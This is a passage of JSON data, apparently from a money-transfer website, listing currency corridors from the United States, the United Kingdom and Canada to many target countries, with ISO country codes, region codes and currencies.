States"},"currency":"USD"},"target":{"country":{"iso2":"PG","iso3":"PNG","receiveRegionIso3":"OCE"},"currency":"PGK"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KE","iso3":"KEN","receiveRegionIso3":"SSA","defaultCurrency":"KES"},"currency":"KES"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ID","iso3":"IDN","receiveRegionIso3":"SEA"},"currency":"IDR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TZ","iso3":"TZA","receiveRegionIso3":"SSA"},"currency":"TZS"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GT","iso3":"GTM","receiveRegionIso3":"CAM","defaultCurrency":"GTQ"},"currency":"GTQ"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SG","iso3":"SGP","receiveRegionIso3":"SEA"},"currency":"SGD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"VE","iso3":"VEN","receiveRegionIso3":"CSA"},"currency":"VES"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SL","iso3":"SLE","receiveRegionIso3":"SSA"},"currency":"SLE"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CL","iso3":"CHL","receiveRegionIso3":"CSA","defaultCurrency":"CLP"},"currency":"CLP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TH","iso3":"THA","receiveRegionIso3":"SEA"},"currency":"THB"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BN","iso3":"BRN","receiveRegionIso3":"SEA"},"currency":"BND"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DZ","iso3":"DZA","receiveRegionIso3":"MENA"},"currency":"DZD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BB","iso3":"BRB","receiveRegionIso3":"CSA"},"currency":"BBD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SB","iso3":"SLB","receiveRegionIso3":"OCE"},"currency":"SBD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"RS","iso3":"SRB","receiveRegionIso3":"CEE"},"currency":"RSD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CO","iso3":"COL","receiveRegionIso3":"CSA","defaultCurrency":"COP"},"currency":"COP"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MM","iso3":"MMR","receiveRegionIso3":"SEA"},"currency":"MMK"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PK","iso3":"PAK","receiveRegionIso3":"SAS","defaultCurrency":"PKR"},"currency":"PKR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"NP","iso3":"NPL","receiveRegionIso3":"SAS"},"currency":"NPR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CR","iso3":"CRI","receiveRegionIso3":"CAM","defaultCurrency":"CRC"},"currency":"CRC"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"WS","iso3":"WSM","receiveRegionIso3":"OCE"},"currency":"WST"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"NG","iso3":"NGA","receiveRegionIso3":"SSA","defaultCurrency":"NGN"},"currency":"NGN"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BN","iso3":"BRN","receiveRegionIso3":"SEA"},"currency":"BND"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE"},"currency":"CZK"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"QA","iso3":"QAT","receiveRegionIso3":"MENA"},"currency":"QAR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BI","iso3":"BDI","receiveRegionIso3":"SSA"},"currency":"BIF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE"},"currency":"CZK"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GH","iso3":"GHA","receiveRegionIso3":"SSA"},"currency":"GHS"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"FJ","iso3":"FJI","receiveRegionIso3":"OCE"},"currency":"FJD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"KH","iso3":"KHM","receiveRegionIso3":"SEA"},"currency":"KHR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KH","iso3":"KHM","receiveRegionIso3":"SEA"},"currency":"KHR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CR","iso3":"CRI","receiveRegionIso3":"CAM","defaultCurrency":"CRC"},"currency":"CRC"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AL","iso3":"ALB","receiveRegionIso3":"CEE"},"currency":"ALL"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MX","iso3":"MEX","receiveRegionIso3":"CAM","defaultCurrency":"MXN"},"currency":"MXN"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"RW","iso3":"RWA","receiveRegionIso3":"SSA"},"currency":"RWF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"VU","iso3":"VUT","receiveRegionIso3":"OCE"},"currency":"VUV"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"JP","iso3":"JPN","receiveRegionIso3":"EAS"},"currency":"JPY"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PE","iso3":"PER","receiveRegionIso3":"CSA","defaultCurrency":"PEN"},"currency":"PEN"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE"},"currency":"CZK"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"RS","iso3":"SRB","receiveRegionIso3":"CEE"},"currency":"RSD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"HT","iso3":"HTI","receiveRegionIso3":"CSA"},"currency":"HTG"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BR","iso3":"BRA","receiveRegionIso3":"CSA","defaultCurrency":"BRL"},"currency":"BRL"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"HN","iso3":"HND","receiveRegionIso3":"CAM","defaultCurrency":"HNL"},"currency":"HNL"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SC","iso3":"SYC","receiveRegionIso3":"SSA"},"currency":"SCR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"VE","iso3":"VEN","receiveRegionIso3":"CSA"},"currency":"VES"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BH","iso3":"BHR","receiveRegionIso3":"MENA"},"currency":"BHD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"EG","iso3":"EGY","receiveRegionIso3":"MENA"},"currency":"EGP"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"IN","iso3":"IND","receiveRegionIso3":"SAS","defaultCurrency":"INR"},"currency":"INR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LA","iso3":"LAO","receiveRegionIso3":"SEA"},"currency":"LAK"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"UY","iso3":"URY","receiveRegionIso3":"CSA","defaultCurrency":"UYU"},"currency":"UYU"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"ET","iso3":"ETH","receiveRegionIso3":"SSA","defaultCurrency":"ETB"},"currency":"ETB"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BA","iso3":"BIH","receiveRegionIso3":"CEE"},"currency":"BAM"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MG","iso3":"MDG","receiveRegionIso3":"SSA"},"currency":"MGA"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MM","iso3":"MMR","receiveRegionIso3":"SEA"},"currency":"MMK"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CO","iso3":"COL","receiveRegionIso3":"CSA","defaultCurrency":"COP"},"currency":"COP"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ZA","iso3":"ZAF","receiveRegionIso3":"SSA","defaultCurrency":"ZAR"},"currency":"ZAR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA"},"currency":"ILS"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SB","iso3":"SLB","receiveRegionIso3":"OCE"},"currency":"SBD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"DZ","iso3":"DZA","receiveRegionIso3":"MENA"},"currency":"DZD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TT","iso3":"TTO","receiveRegionIso3":"CSA"},"currency":"TTD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BI","iso3":"BDI","receiveRegionIso3":"SSA"},"currency":"BIF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CV","iso3":"CPV","receiveRegionIso3":"SSA"},"currency":"CVE"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"FJ","iso3":"FJI","receiveRegionIso3":"OCE"},"currency":"FJD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SA","iso3":"SAU","receiveRegionIso3":"MENA"},"currency":"SAR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MU","iso3":"MUS","receiveRegionIso3":"SSA"},"currency":"MUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"HT","iso3":"HTI","receiveRegionIso3":"CSA"},"currency":"HTG"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TZ","iso3":"TZA","receiveRegionIso3":"SSA"},"currency":"TZS"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LA","iso3":"LAO","receiveRegionIso3":"SEA"},"currency":"LAK"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CR","iso3":"CRI","receiveRegionIso3":"CAM","defaultCurrency":"CRC"},"currency":"CRC"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"GEL"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"ZM","iso3":"ZMB","receiveRegionIso3":"SSA"},"currency":"ZMW"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"DK","iso3":"DNK","receiveRegionIso3":"OEU","defaultCurrency":"DKK","supportedCountrySpecificLanguages":[{"iso2":"da","iso3":"dan","name":"Danish"}]},"currency":"DKK"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BW","iso3":"BWA","receiveRegionIso3":"SSA"},"currency":"BWP"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TM","iso3":"TKM","receiveRegionIso3":"CIS"},"currency":"TMT"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MW","iso3":"MWI","receiveRegionIso3":"SSA"},"currency":"MWK"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LB","iso3":"LBN","receiveRegionIso3":"MENA"},"currency":"LBP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PE","iso3":"PER","receiveRegionIso3":"CSA","defaultCurrency":"PEN"},"currency":"PEN"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KY","iso3":"CYM","receiveRegionIso3":"CSA"},"currency":"KYD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SL","iso3":"SLE","receiveRegionIso3":"SSA"},"currency":"SLE"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KW","iso3":"KWT","receiveRegionIso3":"MENA"},"currency":"KWD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"NO","iso3":"NOR","receiveRegionIso3":"OEU","defaultCurrency":"NOK","supportedCountrySpecificLanguages":[{"iso2":"no","iso3":"nor","name":"Norwegian"}]},"currency":"NOK"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"KE","iso3":"KEN","receiveRegionIso3":"SSA","defaultCurrency":"KES"},"currency":"KES"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MR","iso3":"MRT","receiveRegionIso3":"SSA"},"currency":"MRU"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"VN","iso3":"VNM","receiveRegionIso3":"SEA","defaultCurrency":"VND"},"currency":"VND"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"IN","iso3":"IND","receiveRegionIso3":"SAS","defaultCurrency":"INR"},"currency":"INR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"UG","iso3":"UGA","receiveRegionIso3":"SSA"},"currency":"UGX"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BW","iso3":"BWA","receiveRegionIso3":"SSA"},"currency":"BWP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MX","iso3":"MEX","receiveRegionIso3":"CAM","defaultCurrency":"MXN"},"currency":"MXN"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BO","iso3":"BOL","receiveRegionIso3":"CSA","defaultCurrency":"BOB"},"currency":"BOB"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SE","iso3":"SWE","receiveRegionIso3":"OEU","defaultCurrency":"SEK","supportedCountrySpecificLanguages":[{"iso2":"sv","iso3":"swe","name":"Swedish"}]},"currency":"SEK"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BO","iso3":"BOL","receiveRegionIso3":"CSA","defaultCurrency":"BOB"},"currency":"BOB"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BB","iso3":"BRB","receiveRegionIso3":"CSA"},"currency":"BBD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE"},"currency":"RON"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AO","iso3":"AGO","receiveRegionIso3":"SSA"},"currency":"AOA"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"HU","iso3":"HUN","receiveRegionIso3":"CEE"},"currency":"HUF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BT","iso3":"BTN","receiveRegionIso3":"SAS"},"currency":"BTN"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KE","iso3":"KEN","receiveRegionIso3":"SSA","defaultCurrency":"KES"},"currency":"KES"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AU","iso3":"AUS","receiveRegionIso3":"OCE","defaultCurrency":"AUD"},"currency":"AUD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GY","iso3":"GUY","receiveRegionIso3":"CSA"},"currency":"GYD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ID","iso3":"IDN","receiveRegionIso3":"SEA"},"currency":"IDR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"DO","iso3":"DOM","receiveRegionIso3":"CSA","defaultCurrency":"DOP"},"currency":"DOP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"FJ","iso3":"FJI","receiveRegionIso3":"OCE"},"currency":"FJD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"GEL"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MN","iso3":"MNG","receiveRegionIso3":"EAS"},"currency":"MNT"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"JM","iso3":"JAM","receiveRegionIso3":"CSA"},"currency":"JMD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CL","iso3":"CHL","receiveRegionIso3":"CSA","defaultCurrency":"CLP"},"currency":"CLP"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TT","iso3":"TTO","receiveRegionIso3":"CSA"},"currency":"TTD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LK","iso3":"LKA","receiveRegionIso3":"SAS"},"currency":"LKR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TO","iso3":"TON","receiveRegionIso3":"OCE"},"currency":"TOP"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United 